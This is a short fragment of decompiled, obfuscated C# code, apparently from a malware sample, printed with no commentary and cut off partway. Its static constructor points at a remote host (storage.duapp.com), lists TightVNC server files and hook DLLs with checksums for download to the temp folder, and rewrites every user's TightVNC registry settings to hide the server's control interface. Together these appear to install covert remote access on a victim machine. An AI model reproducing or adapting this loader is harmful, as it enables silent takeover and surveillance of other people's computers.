 static Class7()
{
Class9.zwey3EdzxyA7a();
Class7.string_0 = Path.GetTempPath();
Class7.dictionary_0 = new Dictionary<string, string>();
Class7.string_1 = "http://storage.duapp.com/";
Class7.string_2 = "tvnserver.exe";
Class7.dictionary_0.Add("screenhooks32.dll", "331C4B53");
Class7.dictionary_0.Add(Class7.string_2, (IntPtr.Size == 4) ? "D2B98D2B" : "7B4C5B1E");
if (IntPtr.Size == 8)
{
Class7.dictionary_0.Add("screenhooks64.dll", "1C32A369");
Class7.dictionary_0.Add("hookldr.exe", "CA9ADD2D");
}
using (RegistryKey users = Registry.Users)
{
foreach (string text in users.GetSubKeyNames())
{
if (text.Length < 50)
{
try
{
using (RegistryKey registryKey = users.CreateSubKey(text + "\\Software\\TightVNC\\Server"))
{
registryKey.SetValue("RunControlInterface", 0);
}
}